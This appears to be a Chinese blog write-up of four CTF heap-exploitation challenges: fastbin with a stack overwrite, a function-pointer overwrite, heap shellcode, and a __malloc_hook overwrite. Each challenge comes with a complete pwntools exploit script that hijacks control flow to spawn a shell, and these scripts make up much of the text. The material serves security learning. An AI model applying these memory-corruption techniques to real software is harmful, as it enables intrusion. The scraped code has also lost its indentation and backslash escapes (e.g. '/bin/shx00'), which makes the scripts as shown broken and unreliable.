我是靠谱客的博主 彪壮棉花糖,这篇文章主要介绍pwn学习总结(五) —— 堆溢出经典题型整理fastbin + 栈溢出fastbin + 函数构造fastbin + 堆执行fastbin + malloc_hook,现在分享给大家,希望可以做个参考。
pwn学习总结(五) —— 堆溢出经典题型整理
- fastbin + 栈溢出
- fastbin + 函数构造
- fastbin + 堆执行
- fastbin + malloc_hook
fastbin + 栈溢出
题目:fastbin
环境:ubuntu 16.04
下载地址:https://pan.baidu.com/s/1R6-BVR91Io_ZVPDDpBcCkA 提取码:r7e5


查看程序防护:
使用ida进行反编译:




已知条件:
- 可以对main函数中局部变量buf进行写入,并且能得到buf的地址,但read函数不存在栈溢出
- 用户申请的chunk地址保存在全局数组中,下标等于申请时输入的id号
- read_content函数存在栈溢出,可以覆盖到下一个chunk数据区的前4个字节

- 存在callsystem函数,若能将eip指向它即可getshell
利用思路:
- 将buf的前8个字节构造为chunk的head部分
- 申请两个chunk,id分别为0和1
- 释放chunk1,由于是第一次释放,此时chunk1的fd为0
- 向chunk0写入数据,通过溢出将chunk1的fd修改为buf的地址
- 再次申请chunk1,堆管理器中的下一个chunk指针将指向chunk1->fd
- 申请chunk2,chunk2将会分配到main函数局部变量buf+8的位置
- 向chunk2写入数据,也就是向buf写入数据,并覆盖main函数返回地址为callsystem函数的地址
- 当main函数退出时,将执行callsystem函数
exp:
#-*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
elf = ELF('./fastbin')
sh = process('./fastbin')
callsystem = 0x804852d
def add(num):
sh.recvuntil('Your choice:n')
sh.send("1")
sh.recvuntil('id:n')
sh.send(str(num))
def delete(num):
sh.recvuntil('Your choice:n')
sh.send("2");
sh.recvuntil('id:n')
sh.send(str(num))
def read(num, content):
sh.recvuntil('Your choice:n')
sh.send("3")
sh.recvuntil('id:n')
sh.send(str(num))
sh.recvuntil('content:n')
sh.send(content)
sh.recvuntil('Your Name:n')
sh.send(p32(0) + p32(0x29))
sh.recvuntil('Your home is:')
buff_addr = int(sh.recvline()[:-1], 16)
#print(hex(buff_addr))
add(0)
add(1)
delete(1)
payload = 'a'*32 + p32(0) + p32(0x29) + p32(buff_addr)
read(0, payload)
add(1)
add(2)
payload = 'a'*0x12 + p32(callsystem)
read(2, payload)
#end while
sh.recvuntil('Your choice:n')
sh.send("4")
sh.interactive()

getshell:
fastbin + 函数构造
题目:fastbin2
环境:ubuntu 16.04
下载地址:https://pan.baidu.com/s/1EdyxY51lrkOcbByIiIH-8A 提取码:cs3z

查看程序防护:
使用ida进行反编译:





已知条件:
- 用户申请的chunk地址保存在全局数组中,下标等于申请时输入的id号
- chunk释放后,不会初始化对应的数组成员
- 存在system函数,但不存在
"/bin/sh"字符串 - read_content函数中存在溢出,可以覆盖到下一个chunk数据区的前8个字节
- do_something函数中存在函数指针,指向
*buf[id-2],参数为*(buf[id]+8),并在一定条件下执行
利用思路:
- 申请三个chunk,id分别为0、1、2
- 按顺序释放chunk1和chunk2,此时chunk2的fd指向chunk1的head
- 向chunk0的数据区开始位置写入system函数的plt地址,通过溢出向chunk1的数据区开始位置写入
"/bin/sh"字符串 - 让函数指针指向chunk0并执行,此时函数地址为system的地址,参数为chunk2的fd+8,也就是"/bin/sh"的地址
exp:
#-*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
elf = ELF('./fastbin2')
sh = process('./fastbin2')
def add(num):
sh.recvuntil('Your choice:n')
sh.send("1")
sh.recvuntil('id:n')
sh.send(str(num))
def delete(num):
sh.recvuntil('Your choice:n')
sh.send("2");
sh.recvuntil('id:n')
sh.send(str(num))
def read(num, content):
sh.recvuntil('Your choice:n')
sh.send("3")
sh.recvuntil('id:n')
sh.send(str(num))
sh.recvuntil('content:n')
sh.send(content)
def do(num):
sh.recvuntil('Your choice:n')
sh.send("4")
sh.recvuntil('id:n')
sh.send(str(num))
system_addr = elf.plt['system']
add(0)
add(1)
add(2)
delete(1)
delete(2)
payload = p32(system_addr).ljust(32, 'a') + p32(0) + p32(0x29) + '/bin/shx00'
read(0, payload)
#pwnlib.gdb.attach(proc.pidof(sh)[0])
do(2)
sh.interactive()
getshell:
fastbin + 堆执行
题目:note-service2
平台:攻防世界 PWN 高手进阶区
原平台:CISCN-2018-Quals
查看程序防护:

使用ida进行反编译:



已知条件:
- 不存在堆溢出
- 申请堆块时存在数组下标溢出,可在任意地址申请堆块
- userdata最多申请8个字节,但是只能写入7个字节(见ReadContent函数)
利用思路:
- 通过数组下标溢出,在对free函数进行got表复写,也可以对atoi等函数进行got表复写
- 申请一个堆块,写入字符串’/bin/sh’
- 申请多个chunk,分组将shellcode写入连续的堆块中,在最后两个字节构造跳转到下一个shellcode的指令
- 调用free函数,下标为之前写入字符串’/bin/sh’的堆块,相当于将’/bin/sh’作为参数进行系统调用
exp:
#-*- coding: utf-8 -*-
from pwn import *
from ctypes import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
context.arch = 'amd64'
elf = ELF('./note-service2')
#libc_so = ELF('./')
sh = process('./note-service2')
#sh = remote('', )
def add(index, content):
sh.sendlineafter('choice>> ', '1')
sh.sendlineafter('index:', str(index))
sh.sendlineafter('size:', '8')
sh.sendlineafter('content:', content)
def delete(index):
sh.sendlineafter('choice>> ', '4')
sh.sendline(str(index))
add(0,'/bin/sh')
add((elf.got['free']-0x2020A0)/8,asm('xor rsi,rsi')+'x90x90xe9x16')
add(1,asm('push 0x3bn pop rax')+'x90x90xe9x16')
add(2,asm('xor rdx,rdx')+'x90x90xe9x16')
add(3,asm('syscall')+'x90'*5)
delete(0)
sh.interactive()
getshell:
fastbin + malloc_hook
题目:easy_heap
平台:NCTF2019
环境:ubuntu 16.04
下载地址:https://pan.baidu.com/s/1_I07Zs2IK1WRFfYJGm_yFQ 提取码:rtuh

查看程序防护:
使用ida进行反编译:





已知条件:
- chunk在delete_node函数中被free后未初始化对应数组成员,存在double free漏洞
- 申请chunk时大小被限制,可将chun申请到buff处,溢出并覆盖chunk_size为任意值
- 可使用print_content函数泄露unsortbin地址,进而泄露libc_base
利用思路:
- 构造buff前16字节为chunk的head部分
- 通过double free将chunk申请到buff+8处
- 对buff进行写入,溢出并覆盖chunk_size为合适大小
- 泄露unsortbin,通过偏移0x3c4b78得到libc_base,再通过偏移0xf1147得到one_gadget的地址
- 获取
__malloc_hook函数地址,写入one_gadget的地址;当malloc函数执行时,若__malloc_hook中有值,便会执行其中的函数
exp:
#-*- coding: utf-8 -*-
from pwn import *
from LibcSearcher import LibcSearcher
#context.log_level = 'debug'
#context.arch = 'amd64'
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
sh = process('./easy_heap')
def add(size, content):
sh.recvuntil('4. exitn')
sh.send('1')
sh.recvuntil('What's your heap_size?n')
sh.send(str(size))
sh.recvuntil('What's your heap_content?n')
sh.send(content)
def delete(index):
sh.recvuntil('4. exitn')
sh.send('2')
sh.recvuntil('What's your heap_index?n')
sh.send(str(index))
def show(index):
sh.recvuntil('4. exitn')
sh.send('3')
sh.recvuntil('What's your heap_index?n')
sh.send(str(index))
buff_addr = 0x602060
sh.recvuntil('What's your name?n')
sh.send(p64(0) + p64(49)) #构造chunk头部
#将chunk申请到buff处,写入数据并溢出覆盖chunk_size
add(32, 'a') #id:0
add(32, 'a') #id:1
delete(0)
delete(1)
delete(0)
add(32, p64(buff_addr)) #id:2
add(32, 'a') #id:3
add(32, 'a') #id:4
add(32, 'a'*8 + p64(0x200)) #id:5
#泄露unsortbin的地址
add(256, 'a') #id:6
add(256, 'a') #id:7
delete(6)
show(6)
sh.recvuntil('heap6: ')
ubin = u64(sh.recvline()[:-1].ljust(8, 'x00'))
#print(hex(ubin))
#0x3c4b78:可通过gdb调试计算,不同版本的libc偏移可能不同
#ubin = arena + 0x88,即 libc_base = ubin - (arena-libc_base) - 0x88
libc_base = ubin - 0x3c4b78
malloc_hook = libc_base + libc.symbols['__malloc_hook']
#0xf1147:通过静态分析libc反汇编得到
one_gadget = libc_base + 0xf1147
#1. 将chunk申请到malloc_hook-0x23位置,此时chunk的size为7f(可通过调试观察)
#2. 向malloc_hook中写入one_gadget的地址
#3. 当malloc执行时,会判断__malloc_hook中是否为空,若不为空,则执行其中的函数
add(96, 'a') #id:8
add(96, 'a') #id:9
delete(8)
delete(9)
delete(8)
add(96, p64(malloc_hook-0x23)) #id:10
add(96, 'a') #id:11
add(96, 'a') #id:12
add(96, 'a'*0x13 + p64(one_gadget)) #id:13
#再次调用malloc函数,将会执行one_gadget
sh.recvuntil('4. exit')
sh.send('1')
sh.recvuntil('What's your heap_size?n')
sh.send('16')
sh.interactive()

getshell:
最后
以上就是彪壮棉花糖最近收集整理的关于pwn学习总结(五) —— 堆溢出经典题型整理fastbin + 栈溢出fastbin + 函数构造fastbin + 堆执行fastbin + malloc_hook的全部内容,更多相关pwn学习总结(五)内容请搜索靠谱客的其他文章。
本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。








发表评论 取消回复